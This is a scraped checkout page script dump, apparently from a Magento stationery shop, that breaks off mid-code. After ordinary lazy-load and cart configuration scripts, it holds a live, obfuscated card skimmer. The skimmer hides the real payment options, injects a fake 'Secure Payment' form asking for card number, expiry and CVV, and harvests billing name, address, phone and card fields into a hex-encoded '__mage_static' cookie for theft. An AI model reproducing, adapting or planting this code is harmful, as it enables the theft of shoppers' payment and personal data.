<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.jenisalattulis.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jenisalattulis.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.jenisalattulis.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jenisalattulis.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jenisalattulis.com\/","minicartMaxItemsVisible":5,"websiteId":"14","maxItemsToDisplay":10,"storeId":"14","storeGroupId":"14","customerLoginUrl":"https:\/\/www.jenisalattulis.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jenisalattulis.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769790297}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var 